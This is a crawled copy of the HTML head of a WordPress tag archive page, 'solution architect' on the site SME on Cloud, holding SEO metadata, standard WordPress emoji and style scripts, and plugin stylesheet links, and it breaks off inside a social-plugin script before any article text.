

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smeoncloud.in/tag/solution-architect/
body_size: 35742
content:


<!DOCTYPE html>
<html lang="en-US" class="cmsmasters_html">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://smeoncloud.in/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>solution architect Archives - SME on Cloud</title>
	<link rel="canonical" href="https://smeoncloud.in/tag/solution-architect/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="solution architect Archives - SME on Cloud" />
	<meta property="og:url" content="https://smeoncloud.in/tag/solution-architect/" />
	<meta property="og:site_name" content="SME on Cloud" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://smeoncloud.in/tag/solution-architect/","url":"https://smeoncloud.in/tag/solution-architect/","name":"solution architect Archives - SME on Cloud","isPartOf":{"@id":"https://smeoncloud.in/#website"},"primaryImageOfPage":{"@id":"https://smeoncloud.in/tag/solution-architect/#primaryimage"},"image":{"@id":"https://smeoncloud.in/tag/solution-architect/#primaryimage"},"thumbnailUrl":"https://smeoncloud.in/wp-content/uploads/2022/09/Cloud-Engineer-Salary-Employment-Trends-in-India-2022.jpg","breadcrumb":{"@id":"https://smeoncloud.in/tag/solution-architect/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://smeoncloud.in/tag/solution-architect/#primaryimage","url":"https://smeoncloud.in/wp-content/uploads/2022/09/Cloud-Engineer-Salary-Employment-Trends-in-India-2022.jpg","contentUrl":"https://smeoncloud.in/wp-content/uploads/2022/09/Cloud-Engineer-Salary-Employment-Trends-in-India-2022.jpg","width":800,"height":450,"caption":"Cloud-Engineer-Salary-&-Employment-Trends-in-India-2022"},{"@type":"BreadcrumbList","@id":"https://smeoncloud.in/tag/solution-architect/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://smeoncloud.in/"},{"@type":"ListItem","position":2,"name":"solution architect"}]},{"@type":"WebSite","@id":"https://smeoncloud.in/#website","url":"https://smeoncloud.in/","name":"SME on Cloud","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://smeoncloud.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SME on Cloud &raquo; Feed" href="https://smeoncloud.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="SME on Cloud &raquo; Comments Feed" href="https://smeoncloud.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SME on Cloud &raquo; solution architect Tag Feed" href="https://smeoncloud.in/tag/solution-architect/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/smeoncloud.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'Roboto Black Bold';
	font-weight: 400;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 600;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Black-1.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 400;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 500;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 600;
	font-display: auto;
}
@font-face {
	font-family: 'Red Hat Display';
	font-weight: 100;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/RedHatDisplay-VariableFont_wght.ttf') format('truetype');
}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://smeoncloud.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='etn-blocks-style-css' href='https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/css/etn-block-styles.css?ver=4.0.52' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-1: #000000;--wp--preset--color--color-2: #ffffff;--wp--preset--color--color-3: #000000;--wp--preset--color--color-4: #000000;--wp--preset--color--color-5: #000000;--wp--preset--color--color-6: #f4f4f4;--wp--preset--color--color-7: #d4d4d4;--wp--preset--color--color-8: #dfdfdf;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://smeoncloud.in/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://smeoncloud.in/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://smeoncloud.in/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://smeoncloud.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='lswssp-public-css-css' href='https://smeoncloud.in/wp-content/plugins/logo-showcase-with-slick-slider/assets/css/lswss-public.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='tss-css' href='https://smeoncloud.in/wp-content/plugins/testimonial-slider-and-showcase/assets/css/wptestimonial.css?ver=2.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='SFSIPLUSmainCss-css' href='https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/css/sfsi-style.css?ver=3.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://smeoncloud.in/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://smeoncloud.in/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://smeoncloud.in/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.52' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.52' type='text/css' media='all' />
<link rel='stylesheet' id='the-newspaper-theme-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='the-newspaper-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/css/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<style id='the-newspaper-style-inline-css' type='text/css'>

	.header_mid .header_mid_inner .logo_wrap {
		width : 345px;
	}

	.header_mid_inner .logo img.logo_retina {
		width : 250px;
	}


		.headline_aligner, 
		.cmsmasters_breadcrumbs_aligner {
			min-height:102px;
		}
		

	.header_top {
		height : 50px;
	}
	
	.header_mid {
		height : 100px;
	}
	
	.header_bot {
		height : 56px;
	}
	
	#page.cmsmasters_heading_after_header #middle, 
	#page.cmsmasters_heading_under_header #middle .headline .headline_outer {
		padding-top : 100px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer {
		padding-top : 150px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 156px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 206px;
	}
	
	@media only screen and (max-width: 1024px) {
		.header_top,
		.header_mid,
		.header_bot {
			height : auto;
		}
		
		.header_mid .header_mid_inner .header_mid_inner_cont > div {
			height : 82px;
		}
		
		#page.cmsmasters_heading_after_header #middle, 
		#page.cmsmasters_heading_under_header #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
			padding-top : 0 !important;
		}
	}
	
	@media only screen and (max-width: 768px) {
		.header_mid .header_mid_inner .header_mid_inner_cont > div, 
		.header_bot .header_bot_inner .header_mid_inner_cont > div {
			height:auto;
		}
	}
.cmsmasters_bottom_sidebar_list li {
    margin:0;
    padding:6px 0  0;
}
div#sfsi_holder {
    display: none!important;
}
.sfsi_plus_widget{float:left;    margin-top: -12px;}
.cmsmasters_bottom_sidebar_list li:before {
    content: none;
}
.sfsiplus_norm_row.sfsi_plus_wDiv {
    right: 0px;
}
</style>
<link rel='stylesheet' id='the-newspaper-adaptive-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/css/adaptive.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='the-newspaper-retina-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/css/retina.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='the-newspaper-icons-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/fontello.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='the-newspaper-icons-custom-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-vars/theme-style/css/fontello-custom.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='animate-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/animate.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/ilightbox.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-skin-dark-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/ilightbox-skins/dark-skin.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='the-newspaper-fonts-schemes-css' href='https://smeoncloud.in/wp-content/uploads/cmsmasters_styles/the-newspaper.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Red+Hat+Display%3A400%7CRoboto+Black%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='the-newspaper-theme-vars-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-vars/theme-style/css/vars-style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='the-newspaper-gutenberg-frontend-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/gutenberg/cmsmasters-framework/theme-style/css/frontend-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='newsletter-css' href='https://smeoncloud.in/wp-content/plugins/newsletter/style.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://smeoncloud.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://smeoncloud.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.3' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/debounced-resize.min.js?ver=1.0.0" id="debounced-resize-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/modernizr.min.js?ver=1.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/respond.min.js?ver=1.0.0" id="respond-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/jquery.iLightBox.min.js?ver=2.2.0" id="iLightBox-js"></script>
<link rel="https://api.w.org/" href="https://smeoncloud.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://smeoncloud.in/wp-json/wp/v2/tags/646" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://smeoncloud.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<style type="text/css">
			.aiovg-player {
				display: block;
				position: relative;
				border-radius: 3px;
				padding-bottom: 56.25%;
				width: 100%;
				height: 0;	
				overflow: hidden;
			}
			
			.aiovg-player iframe,
			.aiovg-player .video-js,
			.aiovg-player .plyr {
				--plyr-color-main: #00b2ff;
				position: absolute;
				inset: 0;	
				margin: 0;
				padding: 0;
				width: 100%;
				height: 100%;
			}
		</style><meta name="mpu-version" content="1.2.7" />	<script>
		window.addEventListener("sfsi_plus_functions_loaded", function() {
			var body = document.getElementsByTagName('body')[0];
			// console.log(body);
			body.classList.add("sfsi_plus_3.53");
		})
		// window.addEventListener('sfsi_plus_functions_loaded',function(e) {
